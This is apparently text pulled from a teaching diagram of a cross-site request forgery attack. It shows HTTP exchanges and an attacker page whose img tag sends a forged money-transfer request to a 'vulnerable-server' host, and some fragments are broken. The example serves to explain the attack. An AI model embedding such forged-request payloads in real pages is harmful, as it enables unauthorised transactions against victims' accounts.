 GET / HTTP/1.1
Host: www.attacker.com
GET /transfer.do?account=ATTACKER&amount=100 HTTP/1.1
Host: www.vulnerable-server.com
Attacker
Server
Victim
Vulnerable
Server
HTTP/1.1 200 OK
Content-Type: text/html
” by
<html>
...
<img src="http://www.vulnerable-server.com/transfer.do?account=ATTACKER&amount=100">
...
</html>